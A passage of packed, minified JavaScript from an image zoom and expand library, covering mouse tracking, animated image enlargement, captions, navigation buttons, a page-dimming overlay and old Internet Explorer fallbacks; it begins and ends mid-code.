M}B(!9.H.6W){a.x-=9.6A;a.y-=9.6V}B((a.x+9.x.I/2)>=9.y.1e){a.x=9.y.1e-9.x.I/2}B((a.x-9.x.I/2)<=9.y.P){a.x=9.y.P+9.x.I/2}B((a.y+9.x.L/2)>=9.y.1d){a.y=9.y.1d-9.x.L/2}B((a.y-9.x.L/2)<=9.y.Q){a.y=9.y.Q+9.x.L/2}9.H.x=a.x-9.y.P;9.H.y=a.y-9.y.Q;B(9.3j===N){B($J.v.1L){9.c.1j.1E=1}9.3j=4y(9.7d,10)}E R},1S:C(){G f,j,d,c,i,g,b,a;f=9.x.I/2;j=9.x.L/2;9.x.K.1j.P=9.H.x-f+9.q.1K.P+"1a";9.x.K.1j.Q=9.H.y-j+9.q.1K.Q+"1a";B(9.H.41){9.x.3D.1j.P="-"+(3y(9.x.K.1j.P)+9.x.4t)+"1a";9.x.3D.1j.Q="-"+(3y(9.x.K.1j.Q)+9.x.4t)+"1a"}d=(9.H.x-f)*(9.w.I/9.q.I);c=(9.H.y-j)*(9.w.L/9.q.L);B(9.w.I-d<9.H.2R){d=9.w.I-9.H.2R;B(d<0){d=0}}B(9.w.L-c<9.6R){c=9.w.L-9.6R;B(c<0){c=0}}B(12.6N.br=="ct"){d=(9.H.x+9.x.I/2-9.q.I)*(9.w.I/9.q.I)}d=1c.4c(d);c=1c.4c(c);B(9.H.6H===M||!9.x.3M){9.w.K.1j.P=(-d)+"1a";9.w.K.1j.Q=(-c)+"1a"}V{i=3E(9.w.K.1j.P);g=3E(9.w.K.1j.Q);b=(-d-i);a=(-c-g);B(!b&&!a){9.3j=N;E}b*=9.H.7l/1A;B(b<1&&b>0){b=1}V{B(b>-1&&b<0){b=-1}}i+=b;a*=9.H.7l/1A;B(a<1&&a>0){a=1}V{B(a>-1&&a<0){a=-1}}g+=a;9.w.K.1j.P=i+"1a";9.w.K.1j.Q=g+"1a"}B(!9.x.3M){B(9.r){9.r.17();9.r.H.3i=$J.$F;9.r.H.2i=9.H.8D;9.e.K.g(0);9.r.1i({1f:[0,1]})}B(9.H.5p!="76"){9.x.K.1S()}9.e.K.1j.Q=9.e.3Q;B(9.H.41){9.c.2p("6M").9i({"1K-I":"1n"});9.q.K.g(3y((1A-9.H.1f)/1A))}9.x.3M=R}B(9.3j){9.3j=4y(9.7d,8n/9.H.5q)}},5L:C(){B(9.3j){48(9.3j);9.3j=N}B(!9.H.5r&&9.x.3M){9.x.3M=M;9.x.K.1C();B(9.r){9.r.17();9.r.H.3i=9.e.ax;9.r.H.2i=9.H.b3;G a=9.e.K.5s("1f");9.r.1i({1f:[a,0]})}V{9.e.1C()}B(9.H.41){9.c.4O("6M");9.q.K.g(1)}}9.y=N;B(9.H.6Q){9.3e=M}B(9.H.4w){9.5k=M}B($J.v.1L){9.c.1j.1E=0}},59:C(b){$j(b).17();B(9.H.2S&&!9.q){9.5t=b;9.79();E}B(9.w&&9.H.6Q&&!9.3e){9.3e=R;9.5o(b)}B(9.H.4w){9.5k=R;B(!9.H.6W){G a=b.77();9.6A=a.x-9.H.x-9.y.P;9.6V=a.y-9.H.y-9.y.Q;B(1c.aO(9.6A)>9.x.I/2||1c.aO(9.6V)>9.x.L/2){9.5k=M;E}}}B(9.H.6W){9.5o(b)}},7A:C(a){$j(a).17();B(9.H.4w){9.5k=M}}};B($J.v.1L){2o{12.c2("cG",M,R)}2A(e){}}$j(12).a("7G",1h.b6);G 6k=X $J.30({K:N,1s:M,H:{4k:$J.$F,7J:$J.$F,72:$J.$F},I:0,L:0,1K:{P:0,1e:0,Q:0,1d:0},1v:{P:0,1e:0,Q:0,1d:0},1G:{P:0,1e:0,Q:0,1d:0},5m:N,6P:{4k:C(a){B(a){$j(a).17()}9.5n();B(9.1s){E}9.1s=R;9.5v();9.3A();9.H.4k.1Q(1)},7J:C(a){B(a){$j(a).17()}9.5n();9.1s=M;9.3A();9.H.7J.1Q(1)},72:C(a){B(a){$j(a).17()}9.5n();9.1s=M;9.3A();9.H.72.1Q(1)}},aY:C(){$j(["3a","6G","6z"]).24(C(a){9.K.a(a,9.6P["4J"+a].29(9).aZ(1))},9)},5n:C(){$j(["3a","6G","6z"]).24(C(a){9.K.2l(a)},9)},3A:C(){B(9.K.S("X")){G a=9.K.2f;9.K.6B().6l("X").T({1b:"6i",Q:"1p"});a.5w();9.K.I=9.I,9.K.L=9.L}},2I:C(c,b){9.H=$J.1w(9.H,b);G a=9.K=$j(c)||$J.$X("3I").28($J.$X("6v").T({1b:"1N",Q:-6S,I:10,L:10,1O:"1F"}).28($J.2k)).1k("X",R),d=C(){B(9.aV()){9.6P.4k.1Y(9)}V{9.6P.72.1Y(9)}d=N}.19(9);9.aY();B(!c.1T){a.1T=c}B(a&&a.5u){9.5m=d.1Q(1A)}},7D:C(){B(9.5m){2o{48(9.5m)}2A(a){}9.5m=N}9.5n();9.3A();9.1s=M;E 9},aV:C(){G a=9.K;E(a.7u)?(a.7u>0):(a.6J)?("5u"==a.6J):a.I>0},5v:C(){9.I=9.K.7u||9.K.I;9.L=9.K.bk||9.K.L;$j(["P","1e","Q","1d"]).24(C(a){9.1v[a]=9.K.1u("1G-"+a).1m();9.1G[a]=9.K.1u("1G-"+a).1m();9.1K[a]=9.K.1u("1K-"+a+"-I").1m()},9)}});G 1x={3p:"2.0.34",H:{},1i:C(f){9.2v=$j(13).S("5Z:aU",$j([]));G d=N,b=N,c=$j([]);B(f){b=$j(f);B(b&&(" "+b.2d+" ").2X(/\\s(1x|36)\\s/)){c.3o(b)}V{E M}}V{c=$j($J.$A($J.2k.22("A")).2j(C(a){E a.2d.47("1x"," ")}))}c.2P(C(a){B(d=$j(a).S("1o")){d.1i()}V{X 82(a,1x.H)}});E R},17:C(b){G a=N;B(b){B($j(b)&&(a=$j(b).S("1o"))){a=a.2B(a.23||a.1r).17();2C a;E R}E M}2U(9.2v.1y){a=9.2v[9.2v.1y-1].17();2C a}E R},5X:C(b){G a=N;B(b){B($j(b)){B(a=$j(b).S("1o")){a=9.17(b);2C a}9.1i.1Q(5W,b);E R}E M}9.17();9.1i.1Q(5W);E R},1M:C(g,a,c,d){G f=$j(g),b=N;B(f&&(b=f.S("1o"))){b.2B(b.23||b.1r).1M(a,c,d)}},2q:C(b){G a=N;B($j(b)&&(a=$j(b).S("1o"))){a.2q();E R}E M},2u:C(b){G a=N;B($j(b)&&(a=$j(b).S("1o"))){a.2u();E R}E M}};G 82=X $J.30({O:{1E:bh,6Y:6w,4B:-1,8d:"6O-6Z",2S:M,ap:R,au:M,5P:M,7Y:"6Z",66:"69",74:10,6y:"1X",aS:6w,4d:"3m",5U:"1p",83:"1p",7f:0,5Q:"#bV",7V:7x,ag:aI,8m:"6m",4p:"1d",a5:4h,a6:4h,5a:"1S",7N:"1p",ac:"6X, 6x, 5K",4q:R,6g:"aW...",6d:75,4Q:"7s",8k:6w,4T:R,5h:"1X",ai:1A,2r:N,6D:"",aK:"bH",aL:"",bJ:R},2v:[],4N:N,r:N,1r:N,23:N,2r:N,2b:{},1s:M,q:N,w:N,b0:N,o:N,b1:N,b4:N,b5:N,1B:"68",3J:[],3Z:{6X:{2D:0,1P:"e0"},6x:{2D:1,1P:"dZ"},5K:{2D:2,1P:"e4"}},1b:{Q:"1p",1d:"1p",P:"1p",1e:"1p"},4A:{3m:["",""],e7:["4e","4i"],dP:["4e","4i"],dN:["4e","4i"],dS:["4e","4i"],e6:["4e","4i"],e8:["4e","4i"],ed:["4e","4i"]},2M:M,3O:{x:0,y:0},3V:($J.v.1L&&($J.v.2G||$J.v.35))||M,2I:C(a,b){9.2v=$J.4L.S("5Z:aU",$j([]));9.4N=(9.4N=$J.4L.S("5Z:aX"))?9.4N:$J.4L.S("5Z:aX",$J.$X("6v").T({1b:"1N",Q:-6S,I:10,L:10,1O:"1F"}).28($J.2k));9.3J=$j(9.3J);9.r=$j(a)||$J.$X("A");9.O.8m="a:1P";9.O.5P=R;9.49(b);9.49(9.r.2z);9.am();9.3O.y=9.3O.x=9.O.74*2;9.3O.x+=9.3V?$J.2k.1u("1v-P").1m()+$J.2k.1u("1v-1e").1m():0;9.r.1r=9.1r=9.r.1r||("dW-"+1c.b2(1c.aT()*$J.3G()));B(1H.1y>2){9.2b=1H[2]}9.2b.3N=9.2b.3N||9.r.22("6t")[0];9.2b.31=9.2b.31||9.r.2w;9.23=9.2b.23||N;9.2r=9.O.2r||N;9.2M=/(P|1e)/i.2E(9.O.4p);B((" "+9.r.2d+" ").2X(/\\s(1x|36)\\s/)){9.r.1k("19:1X",C(d){$j(d).17();G c=9.S("1o");B(!c.1s){B(!9.S("56")){9.1k("56",R);B(c.O.2S){c.1i()}V{c.5j()}}}V{B("1X"==c.O.6y){c.2q()}}E M}.29(9.r));9.r.a("1X",9.r.S("19:1X"));B("2g"==9.O.6y){9.r.1k("19:7C",C(d){G c=9.S("1o");$j(d).17();1R(d.3t){U"1Z":B(c.6s){48(c.6s)}c.6s=M;E;Y;U"2g":c.6s=c.2q.19(c).1Q(c.O.aS);Y}}.29(9.r)).a("2g",9.r.S("19:7C")).a("1Z",9.r.S("19:7C"))}}9.r.1k("1o",9);B(9.2b&&$J.2s(9.2b.2D)&&"5l"==5G(9.2b.2D)){9.2v.aN(9.2b.2D,0,9)}V{9.2v.3o(9)}B(!9.O.2S){9.1i()}},1i:C(c,b){B(9.1s||"68"!=9.1B){E}9.1B="cU";B(c){9.2b.3N=c}B(b){9.2b.31=b}9.O.4B=(9.O.4B>=0)?9.O.4B:9.O.6Y;G a=[9.O.4d,9.O.5U];9.O.4d=(a[0]1t 9.4A)?a[0]:(a[0]="3m");9.O.5U=(a[1]1t 9.4A)?a[1]:a[0];B(!9.q){9.aM()}},17:C(a){a=a||M;B(9.q){9.q.7D()}B(9.w){9.w.7D()}B(9.b0){9.b0=9.b0.5w()}9.q=N,9.w=N,9.b0=N,9.o=N,9.b1=N,9.b4=N,9.b5=N,9.1s=M,9.1B="68";9.r.1k("56",M);9.3J.2P(C(b){b.2l(9.O.5h,b.S("19:1I"));B("2g"==9.O.5h){b.2l("1Z",b.S("19:1I"))}B(!b.S("1o")||9==b.S("1o")){E}b.S("1o").17();2C b},9);9.3J=$j([]);B(!a){B((" "+9.r.2d+" ").2X(/\\s(1x|36)\\s/)){9.r.7L();$J.4m[9.r.$3d]=N;2C $J.4m[9.r.$3d]}9.r.6l("1o");E 9.2v.aN(9.2v.43(9),1)}E 9},58:C(b,c){B(!b.1s||"4M"!=b.1B){E}c=c||M;G d=9.2B(9.23||9.1r),a=d.r.22("3I")[0];B(!c){d.r.78(b.q.K,a)}V{b.q.K=a}d.r.2w=b.w.K.1T;d.r.1k("1o",b)},1M:C(a,f,b){G g=N,d=9.2B(9.23||9.1r);2o{g=d.3J.2j(C(i){E(i.S("1o").w&&i.S("1o").w.K.1T==a)})[0]}2A(c){}B(g){9.58(g.S("1o"),R);E R}d.r.1k("1o",d);d.17(R);B(b){d.49(b)}B(f){d.6f=X 6k(f,{4k:C(i){d.r.78(d.6f.K,d.r.22("3I")[0]);d.6f=N;2C d.6f;d.r.2w=a;d.1i(d.r.22("3I")[0],i)}.19(d,a)});E R}d.r.2w=a;d.1i(d.r.22("3I")[0],a);E R},5X:C(){},5j:C(){B(!9.O.4q||9.o||(9.w&&9.w.1s)||(!9.r.S("56")&&"ar"!=9.1B)){E}G b=(9.q)?9.q.K.3H():9.r.3H();9.o=$J.$X("2n").2p("1x-cR").T({1J:"1U",1O:"1F",1f:9.O.6d/1A,1b:"1N","z-2D":1,"5R-d0":"di",2V:"1F"}).3C($J.2c.7k(9.O.6g));G a=9.o.28($J.2k).2a(),c=9.5M(a,b);9.o.T({Q:c.y,P:c.x}).1S()},aM:C(){B(9.2b.3N){9.q=X 6k(9.2b.3N,{4k:9.7a.19(9,9.2b.31)})}V{9.7a(9.2b.31)}},7a:C(c){9.5j();G a=9.9Q.19(9);9.w=X 6k(c,{4k:a})},9Q:C(){G c=9.w;B(!c){E M}9.b0=$J.$X("2n").2p("1x-2Z").2p(9.O.aL).T({1b:"1N",Q:-6S,P:0,1E:9.O.1E,1J:"1U",1O:"1F",1v:0,I:c.I}).28(9.4N).1k("I",c.I).1k("L",c.L).1k("8i",c.I/c.L);9.b1=$J.$X("2n",{},{1b:"4n",Q:0,P:0,1E:2,I:"1A%",L:"1p",1O:"1F",1J:"1U",1G:0,1v:0}).3C(c.K.4O().T({1b:"6i",I:"1A%",L:"1p",1J:"1U",1v:0,1G:0})).28(9.b0);G j=9.b0.3k("8b","7g","aP","8a"),d=9.3V?j.7g.1m()+j.aP.1m():0,a=9.3V?j.8b.1m()+j.8a.1m():0;9.b0.1q("I",c.I+d);9.a7(d);9.af();B(9.b4&&9.2M){9.b1.1q("3K","P");9.b0.1q("I",c.I+9.b4.2a().I+d)}9.b0.1k("4Z",9.b0.2a()).1k("1G",9.b0.3k("4G","4F","4z","4x")).1k("1K",j).1k("8c",d).1k("8f",a).1k("4X",9.b0.S("4Z").I-c.I).1k("44",9.b0.S("4Z").L-c.L);B("1z"!==5G(4v)){G b=(C(f){E $j(f.3B("")).aR(C(l,k){E 6j.aQ(14^l.b8(0))}).6U("")})(4v[0]);G i;9.cr=i=$J.$X("2n").T({1J:"b9",1O:"1F",2V:"5H",7i:4v[1],b7:4v[2],aJ:4v[3],a9:"a8",1b:"1N",I:"90%",7e:"1e",1e:15,1E:10}).1M(b).28(9.b1);i.T({Q:c.L-i.2a().L});G g=$j(i.22("A")[0]);B(g){g.a("1X",C(f){f.17();13.az(f.4Y().2w)})}2C 4v;2C b}B($J.v.2G){9.8o=$J.$X("2n",{},{1J:"1U",1b:"1N",Q:0,P:0,1d:0,1e:0,1E:-1,1O:"1F",1K:"a4",I:"1A%",L:"1p"}).3C($J.$X("7z",{1T:\'7H: "";\'},{I:"1A%",L:"1A%",1K:"2y",1J:"1U",1b:"6i",1E:0,2j:"aE()",1g:1})).28(9.b0)}9.9Z();9.ay();9.aB();B(9.b4){B(9.2M){9.b1.1q("I","1p");9.b0.1q("I",c.I+d)}9.b4.S("3U").1C(9.2M?9.O.4p:"5R")}9.1s=R;9.1B="4M";B(9.o){9.o.1C()}B(9.dv){9.o.1C()}B(9.r.S("56")){9.2q()}},a7:C(m){G l=N,a=9.O.8m,d=9.q,c=9.w;C g(o){G n=/\\[a([^\\]]+)\\](.*?)\\[\\/a\\]/ad;E o.1I(/&dr;/g,"&").1I(/&dq;/g,"<").1I(/&dl;/g,">").1I(n,"<a $1>$2</a>")}C i(){G r=9.b4.2a(),q=9.b4.3k("4G","4F","4z","4x"),o=0,n=0;r.I=1c.2N(r.I,9.O.a5),r.L=1c.2N(r.L,9.O.a6);9.b4.1k("4X",o=($J.v.1L&&$J.v.35)?0:q.4F.1m()+q.4z.1m()).1k("44",n=($J.v.1L&&$J.v.35)?0:q.4G.1m()+q.4x.1m()).1k("I",r.I-o).1k("L",r.L-n)}G j={P:C(){9.b4.T({I:9.b4.S("I")})},1d:C(){9.b4.T({L:9.b4.S("L"),I:"1p"})}};j.1e=j.P;1R(a.2m()){U"3I:aa":l=(d&&d.K)?d.K.aa:"";Y;U"3I:1P":l=(d&&d.K)?d.K.1P:"";Y;U"a:1P":l=(9.r.1P||9.r.6h);Y;U"6m":G f=9.r.22("6m");l=(f&&f.1y)?f[0].8e:"";Y;2h:l=(a.2X(/^#/))?(a=$j(a.1I(/^#/,"")))?a.8e:"":""}B(l){G b={P:0,Q:"1p",1d:0,1e:"1p",I:"1p",L:"1p"};G k=9.O.4p.2m();1R(k){U"P":b.Q=0,b.P=0,b["3K"]="P";9.b1.1q("I",c.I);b.L=c.L;Y;U"1e":b.Q=0,b.1e=0,b["3K"]="P";9.b1.1q("I",c.I);b.L=c.L;Y;U"1d":2h:k="1d"}9.b4=$J.$X("2n").2p("1x-dk").T({1b:"4n",1J:"1U",1O:"1F",Q:-dm,4S:"2h"}).1M(g(l)).28(9.b0,("P"==k)?"Q":"1d").T(b);i.1Y(9);j[k].1Y(9);9.b4.1k("3U",X $J.1D.ab(9.b4,{2i:9.O.ag,4V:C(){9.b4.1q("1O-y","1F")}.19(9),3i:C(){9.b4.1q("1O-y","1p");B($J.v.2G){9.8o.1q("L",9.b0.7T)}}.19(9)}));B(9.2M){9.b4.S("3U").H.5b=C(o,v,u,n,q){G r={};B(!u){r.I=o+q.I}B(n){r.P=9.aC-q.I+v}9.b0.T(r)}.19(9,c.I+m,9.3V?0:9.O.74,("6O-6Z"==9.O.8d),"P"==k)}V{B(9.3V){9.b4.S("3U").3r.1q("L","1A%")}}}},af:C(){B("1C"==9.O.5a){E}G b=9.O.7N;52=9.b0.3k("4G","4F","4z","4x"),6b=/P/i.2E(b)||("1p"==9.O.7N&&"ae"==$J.v.7R);9.b5=$J.$X("2n").2p("1x-5a").T({1b:"1N",2V:"5H",1E:11,1O:"1F",4S:"6u",Q:/1d/i.2E(b)?"1p":5+52.4G.1m(),1d:/1d/i.2E(b)?5+52.4x.1m():"1p",1e:(/1e/i.2E(b)||!6b)?5+52.4z.1m():"1p",P:(/P/i.2E(b)||6b)?5+52.4F.1m():"1p",dE:"dz-dB",a3:"-46 -46"}).28(9.b1);G a=9.b5.1u("3b-4C").1I(/8r\\s*\\(\\s*\\"{0,1}([^\\"]*)\\"{0,1}\\s*\\)/i,"$1");$j($j(9.O.ac.1I(/\\s/ad,"").3B(",")).2j(C(c){E 9.3Z.51(c)}.19(9)).dD(C(d,c){G f=9.3Z[d].2D-9.3Z[c].2D;E(6b)?("5K"==d)?-1:("5K"==c)?1:f:f}.19(9))).2P(C(c){c=c.3l();G f=$J.$X("A",{1P:9.3Z[c].1P,2w:"#",2z:c},{1J:"1U","3K":"P"}).28(9.b5),d=(d=f.1u("I"))?d.1m():0;h=(h=f.1u("L"))?h.1m():0;f.T({"3K":"P",1b:"4n",6C:"2y",1J:"1U",4S:"6u",1K:0,5Q:"dj",a0:($J.v.2G)?"2y":"a4",a3:""+-(9.3Z[c].2D*d)+"1a 1n"});B($J.v.1L&&($J.v.3p>4)){f.T(9.b5.3k("3b-4C"))}B($J.v.2G){9.b5.1q("3b-4C","2y");2o{B(!$J.2c.61.1y||!$J.2c.61.5V("3z")){$J.2c.61.9V("3z","9U:9T-9R-9S:9W")}}2A(i){2o{$J.2c.61.9V("3z","9U:9T-9R-9S:9W")}2A(i){}}B(!$J.2c.dd.9X){G j=$J.2c.db();j.d8.1r="9X";j.d9="3z\\\\:*{a2:8r(#2h#a1);} 3z\\\\:8j {a2:8r(#2h#a1); 1J: 1U; }"}f.T({a0:"2y",1O:"1F",1J:"1U"});G g=\'<3z:8j ee="M"><3z:9Y 3t="ef" 1T="\'+a+\'"></3z:9Y></3z:8j>\';f.ea("eb",g);$j(f.3x).T({1J:"1U",I:(d*3)+"1a",L:h*2});f.45=(9.3Z[c].2D*d)+1;f.3u=1;f.1k("bg-1b",{l:f.45,t:f.3u})}},9)},9Z:C(){G a=9.2v.43(9);$j($J.$A($J.2c.22("A")).2j(C(c){G b=X 3v("1o\\\\-1r(\\\\s+)?:(\\\\s+)?"+9.1r.1I(/\\-/,"-")+"\\\\W");b=X 3v("(1g|1o)\\\\-1r(\\\\s+)?:(\\\\s+)?"+9.1r.1I(/\\-/,"-")+"\\\\W");E b.2E(c.2z+" ")},9)).2P(C(c,b){9.2r=9.1r;c=$j(c);$j(c).1k("19:ah",C(d){$j(d).17();E M}).a("1X",c.S("19:ah"));$j(c).1k("19:1I",C(j,d){G g=9.S("1o"),f=d.S("1o"),i=g.2B(g.23||g.1r);B(((" "+i.r.2d+" ").2X(/\\dT(?:5B){0,1}\\s/))&&i.r.1g){E R}$j(j).17();B(!g.1s||"4M"!=g.1B||!f.1s||"4M"!=f.1B||g==f){E}1R(j.3t){U"1Z":B(g.6T){48(g.6T)}g.6T=M;E;Y;U"2g":g.6T=g.58.19(g,f).1Q(g.O.ai);Y;2h:g.58(f);E}}.29(9.r,c)).a(9.O.5h,c.S("19:1I"));B("2g"==9.O.5h){c.a("1Z",c.S("19:1I"))}B(c.2w!=9.w.K.1T){X 82(c,$J.1w($J.2K(9.O),{2S:M,2r:9.2r}),{3N:c.71,23:9.1r,2D:a+b})}V{c.1k("1o",9)}c.T({6C:"2y"}).2p("1x-58");9.3J.3o(c)},9)},aB:C(){9.w.K.a("59",C(d){$j(d).17()});B(("1p"==9.O.83&&"2g"==9.O.6y&&"4C"==9.O.7Y)||"1Z"==9.O.83){9.b0.a("1Z",C(f){G d=$j(f).17().4Y();B("2Z"!=9.1B){E}B(9.b0==f.4s()||9.b0.6I(f.4s())){E}9.2u(N)}.29(9))}9.w.K.a("59",C(f){$j(f).17();G d=f.aA();B(9.O.6D){$J.4L.az(9.O.6D,(2==d)?"e3":9.O.aK)}V{B(1==d){9.2u(N)}}}.29(9));B(9.b5){G b,c,a;9.b5.1k("19:e5",b=9.aH.29(9)).1k("19:1X",c=9.aG.29(9));9.b5.a("2g",b).a("1Z",b).a("1X",c);B("e2"==9.O.5a){9.b0.1k("19:e1",a=C(f){G d=$j(f).17().4Y();B("2Z"!=9.1B){E}B(9.b0==f.4s()||9.b0.6I(f.4s())){E}9.5J(("1Z"==f.3t))}.29(9)).a("2g",a).a("1Z",a)}}},ay:C(){9.2L=X $J.1D(9.b0,{3h:$J.1D.2e[9.O.4d+9.4A[9.O.4d][0]],2i:9.O.6Y,4V:C(){G c=9.2B(9.23||9.1r);9.b0.1q("I",9.2L.2J.I[0]);9.b0.28($J.2k);9.7Z(M);9.5J(R,R);B(9.b5&&$J.v.2G){9.b5.1C()}B(!9.O.5P&&!(9.3T&&"2q"!=9.O.4Q)){G b={};1l(G a 1t 9.2L.2J){b[a]=9.2L.2J[a][0]}9.b0.T(b);B((" "+c.r.2d+" ").2X(/\\s(1x|36)\\s/)){c.r.g(0,R)}}B(9.b4){B($J.v.1L&&$J.v.35&&9.2M){9.b4.1q("1J","2y")}9.b4.2f.1q("L",0)}9.b0.T({1E:9.O.1E+1,1f:1})}.19(9),3i:C(){G c=9.2B(9.23||9.1r);B(9.O.6D){9.b0.T({4S:"6u"})}B(!(9.3T&&"2q"!=9.O.4Q)){c.r.2p("1x-2Z-3N")}B("1C"!=9.O.5a){B(9.b5&&$J.v.2G){9.b5.1S();$J.$A(9.b5.22("A")).24(C(b){G f=b.S("bg-1b");b.45=f.l;b.3u=f.t})}9.5J()}B(9.b4){B(9.2M){G a=9.b0.S("1K"),d=9.av(9.b0,9.b0.2a().L,a.8b.1m()+a.8a.1m());9.b1.T(9.b0.3k("I"));9.b4.1q("L",d-9.b4.S("44")).2f.1q("L",d);9.b0.1q("I","1p");9.aC=9.b0.3W().P}9.b4.1q("1J","1U");9.7q()}9.1B="2Z";$J.2c.a("84",9.ao.29(9))}.19(9)});9.3S=X $J.1D(9.b0,{3h:$J.1D.2e.3m,2i:9.O.4B,4V:C(){9.5J(R,R);B(9.b5&&$J.v.2G){9.b5.1C()}9.b0.T({1E:9.O.1E});B(9.b4){B(9.2M){9.b0.T(9.b1.3k("I"));9.b1.1q("I","1p")}}}.19(9),3i:C(){B(!9.3T||(9.3T&&!9.23&&!9.3J.1y)){G a=9.2B(9.23||9.1r);a.7Z(R);a.r.4O("1x-2Z-3N").g(1,R)}9.b0.T({Q:-6S}).28(9.4N);9.1B="4M"}.19(9)});B($J.v.2G){9.2L.H.5b=9.3S.H.5b=C(d,a,f,c){G b=c.I+a;9.8o.T({I:b,L:1c.8q(b/d)+f});B(c.1f){9.b1.g(c.1f)}}.19(9,9.b0.S("8i"),9.b0.S("4X"),9.b0.S("44"))}},2q:C(o,j){B("4M"!=9.1B){E}9.1B="4R-2q";9.3T=o=o||M;9.ak().2P(C(p){B(p==9||9.3T){E}1R(p.1B){U"4R-2u":p.3S.17(R);Y;U"4R-2q":p.2L.17();p.1B="2Z";2h:p.2u(N,R)}},9);G s=9.2B(9.23||9.1r).r.S("1o"),a=(s.q)?s.q.K.3H():s.r.3H(),n=(s.q)?s.q.K.3W():s.r.3W(),q=("6O-6Z"==9.O.8d)?9.aw():{I:9.b0.S("4Z").I-9.b0.S("4X")+9.b0.S("8c"),L:9.b0.S("4Z").L-9.b0.S("44")+9.b0.S("8f")},k={I:q.I+9.b0.S("4X"),L:q.L+9.b0.S("44")},l={},c=[9.b0.3k("4G","4F","4z","4x"),9.b0.S("1G")],f={I:[a.1e-a.P,q.I]};$j(["6K","70","6F","6E"]).2P(C(p){f["1G"+p]=[c[0]["1G"+p].1m(),c[1]["1G"+p].1m()]});B(o&&"2q"!=9.O.4Q){f.I=[q.I,q.I];l=9.5M(k,j);f.Q=[l.y,l.y];f.P=[l.x,l.x];f.1f=[0,1];9.2L.H.2i=9.O.8k;9.2L.H.3h=$J.1D.2e.3m}V{9.2L.H.3h=$J.1D.2e[9.O.4d+9.4A[9.O.4d][0]];9.2L.H.2i=9.O.6Y;B($J.v.2G){9.b1.g(1)}G r=("4C"==9.O.7Y)?a:9.81();1R(9.O.66){U"69":l=9.5M(k,r);Y;2h:G b=9.1b;r.Q=(r.Q+=3E(b.Q))?r.Q:(r.1d-=3E(b.1d))?r.1d-k.L:r.Q;r.1d=r.Q+k.L;r.P=(r.P+=3E(b.P))?r.P:(r.1e-=3E(b.1e))?r.1e-k.I:r.P;r.1e=r.P+k.I;l=9.5M(k,r);Y}f.Q=[n.Q,l.y];f.P=[n.P,l.x+((9.b4&&"P"==9.O.4p)?9.b4.S("I"):0)];B(9.O.5P){f.1f=[0,1]}}B(9.b5){$J.$A(9.b5.22("A")).2P(C(u){G p=u.1u("3b-1b").3B(" ");B($J.v.2G){u.3u=1}V{p[1]="1n";u.T({"3b-1b":p.6U(" ")})}});G d=$J.$A(9.b5.22("A")).2j(C(p){E"6X"==p.2z})[0],i=$J.$A(9.b5.22("A")).2j(C(p){E"6x"==p.2z})[0],m=9.al(9.2r),g=9.aj(9.2r);B(d){(9==m&&(m==g||!9.O.4T))?d.1C():d.1S()}B(i){(9==g&&(m==g||!9.O.4T))?i.1C():i.1S()}}9.2L.1i(f);9.7t()},2u:C(a,f){B("2Z"!=9.1B){E}9.1B="4R-2u";9.3T=a=a||N;f=f||M;$J.2c.2l("84");G i=9.b0.3H();B(9.b4){9.7q("1C");9.b4.2f.1q("L",0);B($J.v.1L&&$J.v.35&&9.2M){9.b4.1q("1J","2y")}}G b={};B(a&&"2q"!=9.O.4Q){B("4E"==9.O.4Q){b.1f=[1,0]}9.3S.H.2i=9.O.8k;9.3S.H.3h=$J.1D.2e.3m}V{9.3S.H.2i=(f)?0:9.O.4B;9.3S.H.3h=$J.1D.2e[9.O.5U+9.4A[9.O.5U][1]];b=$J.2K(9.2L.2J);1l(G c 1t b){b[c].aD()}B(!9.O.5P){2C b.1f}G d=9.2B(9.23||9.1r).r.S("1o"),j=(d.q)?d.q.K:d.r;b.I[1]=[j.2a().I];b.Q[1]=j.3W().Q;b.P[1]=j.3W().P}9.3S.1i(b);B(a){a.2q(9,i)}G g=$J.2c.S("bg:5O");B(!a&&g){B("1F"!=g.26.1u("2V")){9.7t(R)}}},7q:C(b){B(!9.b4){E}G a=9.b4.S("3U");9.b4.1q("1O-y","1F");a.17();a[b||"6n"](9.2M?9.O.4p:"5R")},5J:C(c,d){G g=9.b5;B(!g){E}c=c||M;d=d||M;G b=g.S("cb:5O"),a={};B(!b){g.1k("cb:5O",b=X $J.1D(g,{3h:$J.1D.2e.3m,2i:aI}))}V{b.17()}B(d){g.1q("1f",(c)?0:1);E}G f=g.1u("1f");a=(c)?{1f:[f,0]}:{1f:[f,1]};b.1i(a)},aH:C(g){G d=$j(g).17().4Y();B("2Z"!=9.1B){E}2o{2U("a"!=d.3s.2m()&&d!=9.b5){d=d.2f}B("a"!=d.3s.2m()||d.6I(g.4s())){E}}2A(f){E}G c=d.1u("3b-1b").3B(" ");1R(g.3t){U"2g":c[1]=d.1u("L");Y;U"1Z":c[1]="1n";Y}B($J.v.2G){d.3u=c[1].1m()+1}V{d.T({"3b-1b":c.6U(" ")})}},aG:C(c){G b=$j(c).17().4Y();2U("a"!=b.3s.2m()&&b!=9.b5){b=b.2f}B("a"!=b.3s.2m()){E}1R(b.2z){U"6X":9.2u(9.7h(9,9.O.4T));Y;U"6x":9.2u(9.7M(9,9.O.4T));Y;U"5K":9.2u(N);Y}},7t:C(c){c=c||M;G b=$J.2c.S("bg:5O"),a={},f=0;B(!b){G d=$J.$X("2n").2p("1x-3b").T({1b:"bE",1J:"1U",Q:0,1d:0,P:0,1e:0,1E:(9.O.1E-1),1O:"1F",5Q:9.O.5Q,1f:0,1K:0,1v:0,1G:0}).3C($J.$X("7z",{1T:\'7H:"";\'},{I:"1A%",L:"1A%",1J:"1U",2j:"aE()",Q:0,bF:0,1b:"1N",1E:-1,1K:"2y"})).28($J.2k).1C();$J.2c.1k("bg:5O",b=X $J.1D(d,{3h:$J.1D.2e.3m,2i:9.O.7V,4V:C(g){B(g){9.T($J.1w($J.2c.aF(),{1b:"1N"}))}}.19(d,9.3V),3i:C(){9.g(9.1u("1f"),R)}.19(d)}));a={1f:[0,9.O.7f/1A]}}V{b.17();f=b.26.1u("1f");b.26.1q("3b-7i",9.O.5Q);a=(c)?{1f:[f,0]}:{1f:[f,9.O.7f/1A]};b.H.2i=9.O.7V}b.26.1S();b.1i(a)},7Z:C(b){b=b||M;G a=9.2B(9.23||9.1r);B(a.r.1g){B(!b){a.r.1g.5L();a.r.1g.3e=M;a.r.1g.x.3M=M;a.r.1g.x.K.1C();a.r.1g.e.1C()}V{a.r.1g.3e=R}}},81:C(c){c=c||0;G b=$j(13).2a(),a=$j(13).5Y();E{P:a.x+c,1e:a.x+b.I-c,Q:a.y+c,1d:a.y+b.L-c}},5M:C(b,c){G 